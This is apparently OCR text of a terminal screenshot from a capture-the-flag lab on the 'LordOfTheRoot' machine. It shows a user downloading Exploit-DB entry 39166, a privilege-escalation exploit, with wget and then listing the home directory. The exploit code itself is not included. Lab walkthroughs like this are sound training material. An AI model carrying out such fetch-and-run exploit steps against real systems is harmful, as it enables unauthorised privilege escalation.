 smeagol@LordOfTheRoot: ~
File Actions Edit View Help
smeagol@LordOfTheRoot: ~
smeagol@LordOfTheRoot:~$ wget https://www.exploit-db.com/download/39166
--2020-04-27 19:17:17--  https://www.exploit-db.com/download/39166
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2789 (2.7K) [application/txt]
Saving to: ‘39166’
100%[=================================================================================================================>] 2,789       --.-K/s   in 0s
2020-04-27 19:17:18 (451 MB/s) - ‘39166’ saved [2789/2789]
smeagol@LordOfTheRoot:~$ ls -all
total 124
drwxr-xr-x 16 smeagol smeagol 4096 Apr 27 19:17 .
drwxr-xr-x  3 root    root    4096 Sep 17  2015 ..
-rw-rw-r--  1 smeagol smeagol 2789 Apr 27 19:17 39166
-rw-------  1 smeagol smeagol   30 Sep 23  2015 .bash_history
-rw-r--r--  1 smeagol smeagol  220 Sep 17  2015 .bash_logout
-rw-r--r--  1 smeagol smeagol 3637 Sep 17  2015 .bashrc
-rwxr-xr-x  1 smeagol smeagol 5150 Apr 27 18:15 buffer
drwx------ 14 smeagol smeagol 4096 Sep 18  2015 .cache
drwx------  3 smeagol smeagol 4096 Sep 17  2015 .compiz
drwx------ 15 smeagol smeagol 4096 Sep 17  2015 .config
drwxr-xr-x  2 smeagol smeagol 4096 Sep 17  2015 Desktop
-rw-r--r--  1 smeagol smeagol   25 Sep 17  2015 .dmrc
drwxr-xr-x  2 smeagol smeagol 4096 Sep 17  2015 Documents
drwxr-xr-x  2 smeagol smeagol 4096 Sep 17  2015 Downloads
-rw-r--r--  1 smeagol smeagol 8980 Sep 17  2015 examples.desktop
drwx------  3 smeagol smeagol 4096 Sep 23  2015 .gconf
-rw-------  1 smeagol smeagol 2076 Sep 23  2015 .ICEauthority
drwx------  3 smeagol smeagol 4096 Sep 17  2015 .local
drwx------  4 smeagol smeagol 4096 Sep 17  2015 .mozilla
drwxr-xr-x  2 smeagol smeagol 4096 Sep 17  2015 Music
drwxr-xr-x  2 smeagol smeagol 4096 Sep 17  2015 Pictures
-rw-r--r--  1 smeagol smeagol  675 Sep 17  2015 .profile
drwxr-xr-x  2 smeagol smeagol 4096 Sep 17  2015 Public
drwxr-xr-x  2 smeagol smeagol 4096 Sep 17  2015 Templates
drwxr-xr-x  2 smeagol smeagol 4096 Sep 17  2015 Videos
-rw-------  1 smeagol smeagol   58 Sep 23  2015 .Xauthority
-rw-------  1 smeagol smeagol 1493 Sep 23  2015 .xsession-errors
-rw-------  1 smeagol smeagol 1549 Sep 22  2015 .xsession-errors.old
smeagol@LordOfTheRoot:~$
KALI
BY OFFENSIVE SECURITY